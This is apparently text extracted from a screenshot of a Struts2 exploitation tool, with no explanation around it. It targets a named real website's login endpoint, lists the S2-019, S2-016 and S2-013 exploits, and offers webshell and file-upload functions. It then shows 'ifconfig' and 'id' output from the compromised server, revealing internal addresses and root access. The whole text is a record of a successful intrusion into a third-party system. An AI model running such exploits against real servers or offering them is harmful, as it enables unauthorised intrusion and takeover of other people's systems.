 目标: https://mg.damai.cn/xplatform/login.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: id 执行
★K8cmd-> ifconfig
em1 Link encap:Ethernet HWaddr EC:F4:BB:C0:88:D4
inet addr:192.168.51.108 Bcast:192.168.51.255 Mask:255.255.255.0
inet6 addr: fe80::eef4:bbff:fec0:88d4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1760361594 errors:0 dropped:0 overruns:0 frame:0
TX packets:1742519464 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1066984909985 (993.7 GiB) TX bytes:579100519153 (539.3 GiB)
Memory:dcb00000-dcc00000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:27986 errors:0 dropped:0 overruns:0 frame:0
TX packets:27986 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1706178 (1.6 MiB) TX bytes:1706178 (1.6 MiB)
★K8cmd-> id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0